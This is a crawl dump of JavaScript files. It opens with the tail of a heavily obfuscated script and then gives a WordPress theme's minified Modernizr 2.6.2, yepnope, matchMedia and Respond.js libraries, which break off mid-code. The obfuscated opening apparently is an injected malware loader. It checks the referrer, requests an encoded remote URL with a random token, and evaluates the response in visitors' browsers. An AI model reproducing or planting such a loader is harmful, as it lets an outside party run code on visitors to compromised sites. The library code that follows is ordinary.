e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js
body_size: 10937
content:
window.Modernizr=function(ay,ax,aw){function U(b){ao.cssText=b}function T(d,c){return U(ak.join(d+";")+(c||""))}function S(d,c){return typeof d===c}function R(d,c){return !!~(""+d).indexOf(c)}function Q(f,c){for(var h in f){var g=f[h];if(!R(g,"-")&&ao[g]!==aw){return c=="pfx"?g:!0}}return !1}function P(g,c,j){for(var i in g){var h=c[g[i]];if(h!==aw){return j===!1?g[i]:S(h,"function")?h.bind(j||c):h}}return !1}function O(g,f,j){var i=g.charAt(0).toUpperCase()+g.slice(1),h=(g+" "+ai.join(i+" ")+i).split(" ");return S(f,"string")||S(f,"undefined")?Q(h,f):(h=(g+" "+ah.join(i+" ")+i).split(" "),P(h,f,j))}function N(){au.input=function(f){for(var b=0,a=f.length;b<a;b++){ad[f[b]]=f[b] in an}return ad.list&&(ad.list=!!ax.createElement("datalist")&&!!ay.HTMLDataListElement),ad}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),au.inputtypes=function(b){for(var l=0,k,j,g,c=b.length;l<c;l++){an.setAttribute("type",j=b[l]),k=an.type!=="text",k&&(an.value=am,an.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(j)&&an.style.WebkitAppearance!==aw?(ar.appendChild(an),g=ax.defaultView,k=g.getComputedStyle&&g.getComputedStyle(an,null).WebkitAppearance!=="textfield"&&an.offsetHeight!==0,ar.removeChild(an)):/^(search|tel)$/.test(j)||(/^(url|email)$/.test(j)?k=an.checkValidity&&an.checkValidity()===!1:k=an.value!=am)),ae[b[l]]=!!k}return ae}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var av="2.6.2",au={},at=!0,ar=ax.documentElement,aq="modernizr",ap=ax.createElement(aq),ao=ap.style,an=ax.createElement("input"),am=":)",al={}.toString,ak=" -webkit- -moz- -o- -ms- ".split(" "),aj="Webkit Moz O ms",ai=aj.split(" "),ah=aj.toLowerCase().split(" "),ag={svg:"http://www.w3.org/2000/svg"},af={},ae={},ad={},ac=[],ab=ac.slice,aa,Z=function(v,u,t,s){var r,q,p,o,h=ax.createElement("div"),g=ax.body,b=g||ax.createElement("body");if(parseInt(t,10)){while(t--){p=ax.createElement("div"),p.id=s?s[t]:aq+(t+1),h.appendChild(p)}}return r=["&#173;",'<style id="s',aq,'">',v,"</style>"].join(""),h.id=aq,(g?h:b).innerHTML+=r,b.appendChild(h),g||(b.style.background="",b.style.overflow="hidden",o=ar.style.overflow,ar.style.overflow="hidden",ar.appendChild(b)),q=u(h,v),g?h.parentNode.removeChild(h):(b.parentNode.removeChild(b),ar.style.overflow=o),!!q},Y=function(a){var f=ay.matchMedia||ay.msMatchMedia;if(f){return f(a).matches}var e;return Z("@media "+a+" { #"+aq+" { position: absolute; } }",function(c){e=(ay.getComputedStyle?getComputedStyle(c,null):c.currentStyle)["position"]=="absolute"}),e},X=function(){function c(h,g){g=g||ax.createElement(b[h]||"div"),h="on"+h;var a=h in g;return a||(g.setAttribute||(g=ax.createElement("div")),g.setAttribute&&g.removeAttribute&&(g.setAttribute(h,""),a=S(g[h],"function"),S(g[h],"undefined")||(g[h]=aw),g.removeAttribute(h))),g=null,a}var b={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return c}(),W={}.hasOwnProperty,V;!S(W,"undefined")&&!S(W.call,"undefined")?V=function(d,c){return W.call(d,c)}:V=function(d,c){return c in d&&S(d.constructor.prototype[c],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(a){var h=this;if(typeof h!="function"){throw new TypeError}var g=ab.call(arguments,1),f=function(){if(this instanceof f){var b=function(){};b.prototype=h.prototype;var d=new b,c=h.apply(d,g.concat(ab.call(arguments)));return Object(c)===c?c:d}return h.apply(a,g.concat(ab.call(arguments)))};return f}),af.flexbox=function(){return O("flexWrap")},af.canvas=function(){var b=ax.createElement("canvas");return !!b.getContext&&!!b.getContext("2d")},af.canvastext=function(){return !!au.canvas&&!!S(ax.createElement("canvas").getContext("2d").fillText,"function")},af.webgl=function(){return !!ay.WebGLRenderingContext},af.touch=function(){var a;return"ontouchstart" in ay||ay.DocumentTouch&&ax instanceof DocumentTouch?a=!0:Z(["@media (",ak.join("touch-enabled),("),aq,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(b){a=b.offsetTop===9}),a},af.geolocation=function(){return"geolocation" in navigator},af.postmessage=function(){return !!ay.postMessage},af.websqldatabase=function(){return !!ay.openDatabase},af.indexedDB=function(){return !!O("indexedDB",ay)},af.hashchange=function(){return X("hashchange",ay)&&(ax.documentMode===aw||ax.documentMode>7)},af.history=function(){return !!ay.history&&!!history.pushState},af.draganddrop=function(){var b=ax.createElement("div");return"draggable" in b||"ondragstart" in b&&"ondrop" in b},af.websockets=function(){return"WebSocket" in ay||"MozWebSocket" in ay},af.rgba=function(){return U("background-color:rgba(150,255,150,.5)"),R(ao.backgroundColor,"rgba")},af.hsla=function(){return U("background-color:hsla(120,40%,100%,.5)"),R(ao.backgroundColor,"rgba")||R(ao.backgroundColor,"hsla")},af.multiplebgs=function(){return U("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(ao.background)},af.backgroundsize=function(){return O("backgroundSize")},af.borderimage=function(){return O("borderImage")},af.borderradius=function(){return O("borderRadius")},af.boxshadow=function(){return O("boxShadow")},af.textshadow=function(){return ax.createElement("div").style.textShadow===""},af.opacity=function(){return T("opacity:.55"),/^0.55$/.test(ao.opacity)},af.cssanimations=function(){return O("animationName")},af.csscolumns=function(){return O("columnCount")},af.cssgradients=function(){var e="background-image:",d="gradient(linear,left top,right bottom,from(#9f9),to(white));",f="linear-gradient(left top,#9f9, white);";return U((e+"-webkit- ".split(" ").join(d+e)+ak.join(f+e)).slice(0,-e.length)),R(ao.backgroundImage,"gradient")},af.cssreflections=function(){return O("boxReflect")},af.csstransforms=function(){return !!O("transform")},af.csstransforms3d=function(){var b=!!O("perspective");return b&&"webkitPerspective" in ar.style&&Z("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(a,d){b=a.offsetLeft===9&&a.offsetHeight===3}),b},af.csstransitions=function(){return O("transition")},af.fontface=function(){var b;return Z('@font-face {font-family:"font";src:url("https://")}',function(k,j){var i=ax.getElementById("smodernizr"),h=i.sheet||i.styleSheet,a=h?h.cssRules&&h.cssRules[0]?h.cssRules[0].cssText:h.cssText||"":"";b=/src/i.test(a)&&a.indexOf(j.split(" ")[0])===0}),b},af.generatedcontent=function(){var b;return Z(["#",aq,"{font:0/0 a}#",aq,':after{content:"',am,'";visibility:hidden;font:3px/1 a}'].join(""),function(a){b=a.offsetHeight>=3}),b},af.video=function(){var b=ax.createElement("video"),f=!1;try{if(f=!!b.canPlayType){f=new Boolean(f),f.ogg=b.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),f.h264=b.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),f.webm=b.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}}catch(e){}return f},af.audio=function(){var b=ax.createElement("audio"),f=!1;try{if(f=!!b.canPlayType){f=new Boolean(f),f.ogg=b.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),f.mp3=b.canPlayType("audio/mpeg;").replace(/^no$/,""),f.wav=b.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),f.m4a=(b.canPlayType("audio/x-m4a;")||b.canPlayType("audio/aac;")).replace(/^no$/,"")}}catch(e){}return f},af.localstorage=function(){try{return localStorage.setItem(aq,aq),localStorage.removeItem(aq),!0}catch(b){return !1}},af.sessionstorage=function(){try{return sessionStorage.setItem(aq,aq),sessionStorage.removeItem(aq),!0}catch(b){return !1}},af.webworkers=function(){return !!ay.Worker},af.applicationcache=function(){return !!ay.applicationCache},af.svg=function(){return !!ax.createElementNS&&!!ax.createElementNS(ag.svg,"svg").createSVGRect},af.inlinesvg=function(){var b=ax.createElement("div");return b.innerHTML="<svg/>",(b.firstChild&&b.firstChild.namespaceURI)==ag.svg},af.smil=function(){return !!ax.createElementNS&&/SVGAnimate/.test(al.call(ax.createElementNS(ag.svg,"animate")))},af.svgclippaths=function(){return !!ax.createElementNS&&/SVGClipPath/.test(al.call(ax.createElementNS(ag.svg,"clipPath")))};for(var M in af){V(af,M)&&(aa=M.toLowerCase(),au[aa]=af[M](),ac.push((au[aa]?"":"no-")+aa))}return au.input||N(),au.addTest=function(e,c){if(typeof e=="object"){for(var f in e){V(e,f)&&au.addTest(f,e[f])}}else{e=e.toLowerCase();if(au[e]!==aw){return au}c=typeof c=="function"?c():c,typeof at!="undefined"&&at&&(ar.className+=" "+(c?"":"no-")+e),au[e]=c}return au},U(""),ap=an=null,function(J,I){function z(f,e){var h=f.createElement("p"),g=f.getElementsByTagName("head")[0]||f.documentElement;return h.innerHTML="x<style>"+e+"</style>",g.insertBefore(h.lastChild,g.firstChild)}function y(){var b=s.elements;return typeof b=="string"?b.split(" "):b}function x(d){var c=B[d[D]];return c||(c={},C++,d[D]=C,B[C]=c),c}function w(b,h,e){h||(h=I);if(A){return h.createElement(b)}e||(e=x(h));var d;return e.cache[b]?d=e.cache[b].cloneNode():F.test(b)?d=(e.cache[b]=e.createElem(b)).cloneNode():d=e.createElem(b),d.canHaveChildren&&!G.test(b)?e.frag.appendChild(d):d}function v(b,l){b||(b=I);if(A){return b.createDocumentFragment()}l=l||x(b);var k=l.frag.cloneNode(),j=0,i=y(),h=i.length;for(;j<h;j++){k.createElement(i[j])}return k}function u(d,c){c.cache||(c.cache={},c.createElem=d.createElement,c.createFrag=d.createDocumentFragment,c.frag=c.createFrag()),d.createElement=function(a){return s.shivMethods?w(a,d,c):c.createElem(a)},d.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+y().join().replace(/\w+/g,function(b){return c.createElem(b),c.frag.createElement(b),'c("'+b+'")'})+");return n}")(s,c.frag)}function t(b){b||(b=I);var d=x(b);return s.shivCSS&&!E&&!d.hasCSS&&(d.hasCSS=!!z(b,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),A||u(b,d),b}var H=J.html5||{},G=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,F=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,E,D="_html5shiv",C=0,B={},A;(function(){try{var b=I.createElement("a");b.innerHTML="<xyz></xyz>",E="hidden" in b,A=b.childNodes.length==1||function(){I.createElement("a");var c=I.createDocumentFragment();return typeof c.cloneNode=="undefined"||typeof c.createDocumentFragment=="undefined"||typeof c.createElement=="undefined"}()}catch(d){E=!0,A=!0}})();var s={elements:H.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:H.shivCSS!==!1,supportsUnknownElements:A,shivMethods:H.shivMethods!==!1,type:"default",shivDocument:t,createElement:w,createDocumentFragment:v};J.html5=s,t(I)}(this,ax),au._version=av,au._prefixes=ak,au._domPrefixes=ah,au._cssomPrefixes=ai,au.mq=Y,au.hasEvent=X,au.testProp=function(b){return Q([b])},au.testAllProps=O,au.testStyles=Z,au.prefixed=function(e,d,f){return d?O(e,d,f):O(e,"pfx")},ar.className=ar.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(at?" js "+ac.join(" "):""),au}(this,this.document),function(ad,ac,ab){function aa(b){return"[object Function]"==P.call(b)}function Z(b){return"string"==typeof b}function Y(){}function X(b){return !b||"loaded"==b||"complete"==b||"uninitialized"==b}function W(){var b=O.shift();M=1,b?b.t?R(function(){("c"==b.t?L.injectCss:L.injectJs)(b.s,0,b.a,b.x,b.e,1)},0):(b(),W()):M=0}function V(w,v,t,s,q,p,n){function m(a){if(!g&&X(h.readyState)&&(x.r=g=1,!M&&W(),h.onload=h.onreadystatechange=null,a)){"img"!=w&&R(function(){I.removeChild(h)},50);for(var c in D[v]){D[v].hasOwnProperty(c)&&D[v][c].onload()}}}var n=n||L.errorTimeout,h=ac.createElement(w),g=0,b=0,x={t:t,s:v,e:q,a:p,x:n};1===D[v]&&(b=1,D[v]=[]),"object"==w?h.data=v:(h.src=v,h.type=w),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){m.call(this,b)},O.splice(s,0,x),"img"!=w&&(b||2===D[v]?(I.insertBefore(h,J?null:Q),R(m,n)):D[v].push(h))}function U(g,e,j,i,h){return M=0,e=e||"j",Z(g)?V("c"==e?G:H,g,e,this.i++,j,i,h):(O.splice(this.i++,0,g),1==O.length&&W()),this}function T(){var b=L;return b.loader={load:U,i:0},b}var S=ac.documentElement,R=ad.setTimeout,Q=ac.getElementsByTagName("script")[0],P={}.toString,O=[],M=0,K="MozAppearance" in S.style,J=K&&!!ac.createRange().compareNode,I=J?S:Q.parentNode,S=ad.opera&&"[object Opera]"==P.call(ad.opera),S=!!ac.attachEvent&&!S,H=K?"object":S?"script":"img",G=S?"script":H,F=Array.isArray||function(b){return"[object Array]"==P.call(b)},E=[],D={},C={timeout:function(d,c){return c.length&&(d.timeout=c[0]),d}},N,L;L=function(e){function c(i){var i=i.split("!"),h=E.length,q=i.pop(),p=i.length,q={url:q,origUrl:q,prefixes:i},o,l,j;for(l=0;l<p;l++){j=i[l].split("="),(o=C[j.shift()])&&(q=o(q,j))}for(l=0;l<h;l++){q=E[l](q)}return q}function n(b,s,r,q,p){var o=c(b),l=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(s&&(s=aa(s)?s:s[b]||s[q]||s[b.split("/").pop().split("?")[0]]),o.instead?o.instead(b,s,r,q,p):(D[o.url]?o.noexec=!0:D[o.url]=1,r.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":ab,o.noexec,o.attrs,o.timeout),(aa(s)||aa(l))&&r.load(function(){T(),s&&s(o.origUrl,p,q),l&&l(o.origUrl,p,q),D[o.url]=2})))}function m(w,v){function u(b,h){if(b){if(Z(b)){h||(r=function(){var i=[].slice.call(arguments);q.apply(this,i),p()}),n(b,r,v,0,t)}else{if(Object(b)===b){for(g in o=function(){var a=0,i;for(i in b){b.hasOwnProperty(i)&&a++}return a}(),b){b.hasOwnProperty(g)&&(!h&&!--o&&(aa(r)?r=function(){var i=[].slice.call(arguments);q.apply(this,i),p()}:r[g]=function(i){return function(){var a=[].slice.call(arguments);i&&i.apply(this,a),p()}}(q[g])),n(b[g],r,v,g,t))}}}}else{!h&&p()}}var t=!!w.test,s=w.load||w.both,r=w.callback||Y,q=r,p=w.complete||Y,o,g;u(t?w.yep:w.nope,!!s),s&&u(s)}var k,f,d=this.yepnope.loader;if(Z(e)){n(e,0,d,0)}else{if(F(e)){for(k=0;k<e.length;k++){f=e[k],Z(f)?n(f,0,d,0):F(f)?L(f):Object(f)===f&&m(f,d)}}else{Object(e)===e&&m(e,d)}}},L.addPrefix=function(d,c){C[d]=c},L.addFilter=function(b){E.push(b)},L.errorTimeout=10000,null==ac.readyState&&ac.addEventListener&&(ac.readyState="loading",ac.addEventListener("DOMContentLoaded",N=function(){ac.removeEventListener("DOMContentLoaded",N,0),ac.readyState="complete"},0)),ad.yepnope=T(),ad.yepnope.executeStack=W,ad.yepnope.injectJs=function(r,q,p,n,m,h){var g=ac.createElement("script"),f,b,n=n||L.errorTimeout;g.src=r;for(b in p){g.setAttribute(b,p[b])}q=h?W:q||Y,g.onreadystatechange=g.onload=function(){!f&&X(g.readyState)&&(f=1,q(),g.onload=g.onreadystatechange=null)},R(function(){f||(f=1,q(1))},n),m?g.onload():Q.parentNode.insertBefore(g,Q)},ad.yepnope.injectCss=function(b,n,m,l,k,h){var l=ac.createElement("link"),f,n=h?W:n||Y;l.href=b,l.rel="stylesheet",l.type="text/css";for(f in m){l.setAttribute(f,m[f])}k||(Q.parentNode.insertBefore(l,Q),R(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia=window.matchMedia||(function(l,k){var n,i=l.documentElement,h=i.firstElementChild||i.firstChild,m=l.createElement("body"),j=l.createElement("div");j.id="mq-test-1";j.style.cssText="position:absolute;top:-100em";m.style.background="none";m.appendChild(j);return function(a){j.innerHTML='<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>';i.insertBefore(m,h);n=j.offsetWidth==42;i.removeChild(m);return{matches:n,media:a}}})(document);
/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function(P){P.respond={};respond.update=function(){};respond.mediaQueriesSupported=P.matchMedia&&P.matchMedia("only all").matches;if(respond.mediaQueriesSupported){return}var x=P.document,B=x.documentElement,L=[],J=[],D=[],F={},M=30,O=x.getElementsByTagName("head")[0]||B,N=x.getElementsByTagName("base")[0],S=O.getElementsByTagName("link"),Q=[],T=function(){var c=S,g=c.length,f=0,b,e,d,a;for(;f<g;f++){b=c[f],e=b.href,d=b.media,a=b.rel&&b.rel.toLowerCase()==="stylesheet";if(!!e&&a&&!F[e]){if(b.styleSheet&&b.styleSheet.rawCssText){H(b.styleSheet.rawCssText,e,d);F[e]=true}else{if((!/^([a-zA-Z:]*\/\/)/.test(e)&&!N)||e.replace(RegExp.$1,"").split("/")[0]===P.location.host){Q.push({href:e,media:d})}}}}z()},z=function(){if(Q.length){var a=Q.shift();G(a.href,function(b){H(b,a.href,a.media);F[a.href]=true;z()})}},H=function(i,h,e){var k=i.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),g=k&&k.length||0,h=h.substring(0,h.lastIndexOf("/")),f=function(n){return n.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+h+"$2$3")},d=!g&&e,a=0,b,m,l,c,j;if(h.length){h+="/"}if(d){g=1}for(;a<g;a++){b=0;if(d){m=e;J.push(f(i))}else{m=k[a].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1;J.push(RegExp.$2&&f(RegExp.$2))}c=m.split(",");j=c.length;for(;b<j;b++){l=c[b];L.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:J.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}}K()},I,C,y=function(){var c,b=x.createElement("div"),a=x.body,d=false;b.style.cssText="position:absolute;font-size:1em;width:1em";if(!a){a=d=x.createElement("body");a.style.background="none"}a.appendChild(b);B.insertBefore(a,B.firstChild);c=b.offsetWidth;if(d){B.removeChild(a)}else{a.removeChild(b)}c=E=parseFloat(c);return c},E,K=function(l){var k="clientWidth",c=B[k],m=x.compatMode==="CSS1Compat"&&c||x.body[k]||c,a={},n=S[S.length-1],g=(new Date()).getTime();if(l&&I&&g-I<M){clearTimeout(C);C=setTimeout(K,M);return}else{I=g}for(var p in L){var i=L[p],b=i.minw,j=i.maxw,d=b===null,f=j===null,h="em";if(!!b){b=parseFloat(b)*(b.indexOf(h)>-1?(E||y()):1)}if(!!j){j=parseFloat(j)*(j.indexOf(h)>-1?(E||y()):1)}if(!i.hasquery||(!d||!f)&&(d||m>=b)&&(f||m<=j)){if(!a[i.media]){a[i.media]=[]}a[i.media].push(J[i.rules])}}for(var p in D){if(D[p]&&D[p].parentNode===O){O.removeChild(D[p])}}for(var p in a){var e=x.createElement("style"),o=a[p].join("\n");e.type="text/css";e.media=p;O.insertBefore(e,n.nextSibling);if(e.styleSheet){e.styleSheet.cssText=o}else{e.appendChild(x.createTextNode(o))}D.push(e)}},G=function(a,b){var c=R();if(!c){return}c.open("GET",a,true);c.onreadystatechange=function(){if(c.readyState!=4||c.status!=200&&c.status!=304){return}b(c.responseText)};if(c.readyState==4){return}c.send(null)},R=(function(){var a=false;try{a=new XMLHttpRequest()}catch(b){a=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return a}})();T();respond.update=T;function 